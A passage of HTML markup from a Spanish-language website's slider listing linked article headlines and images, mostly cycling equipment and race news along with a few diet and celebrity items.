			<a href="/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg" alt="Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png" alt="Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp" alt="Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg" alt="ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-primera-vez-hablo-el-inquilino-de-fu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg" alt="Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png" alt="Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ffwd-outride-son-ruedas-todoterreno-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg" alt="Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp" alt="Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp" alt="Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/leatt-ingresa-al-mundo-de-los-componente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg" alt="Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-bicicleta-de-montana-electrica-con-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg" alt="¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp" alt="Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp" alt="Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg" alt="Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg" alt="Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-dieta-rina-o-la-dieta-de-los-90-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg" alt="La dieta Rina o la dieta de los 90 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La dieta Rina o la dieta de los 90 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-fodmap-colon-irritable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tratamiento colon irritable: la dieta FODMAP</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-increible-historia-de-vida-de-facu-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg" alt="La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp" alt="Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-wbr-buffalo-es-la-pri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg" alt="La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp" alt="Sram Force Axs XPLR Review: Force es el nuevo rojo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sram Force Axs XPLR Review: Force es el nuevo rojo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg" alt="Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png" alt="Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp" alt="Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-z-en-pinones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg" alt="Descubriendo el significado de Z en piñones: ¿Qué debes saber?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo el significado de Z en piñones: ¿Qué debes saber?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-ruedas-para-bicicletas-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg" alt="Las mejores ruedas para bicicletas de carretera de 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las mejores ruedas para bicicletas de carretera de 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png" alt="Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="556" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp" alt="Fórmula presenta el Selva v All-Mountain y Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fórmula presenta el Selva v All-Mountain y Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="560" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intense-sniper-se-vuelve-tipo-t-recluse-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg" alt="Intense Sniper se vuelve tipo T, Recluse regresa de su escondite" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intense Sniper se vuelve tipo T, Recluse regresa de su escondite</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="562" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodytone/ex3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="563" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-comer-fruta-por-la-noche-o-malo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg" alt="¿Es bueno comer fruta por la noche… o malo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno comer fruta por la noche… o malo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="564" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/furia-critico-a-marisol-en-gran-hermano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg" alt="Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="567" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-discover-cockpits-go-aero-con-manill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg" alt="PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="568" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-ekoi-desarrolla-un-diseno-de-pedal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg" alt="Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="570" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-combinar-alimentos-para-una-buena-digestion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo combinar alimentos para una buena digestión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="571" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp" alt="Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="575" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-profesional-vali-hoell-world-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg" alt="Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="578" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png" alt="Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="581" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-compra-primera-bici-merida-scultura-5000/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Merida scultura 5000 opiniones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="586" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp" alt="Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="593" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp" alt="Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="594" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp" alt="Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="599" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp" alt="Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="600" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg" alt="Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="602" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp" alt="32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="603" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="604" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp" alt="Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="605" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="613" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-revive-3-0-es-la-tija-telescopi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg" alt="BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="614" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp" alt="Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real" loading="lazy" async itemprop="contentUrl"/>
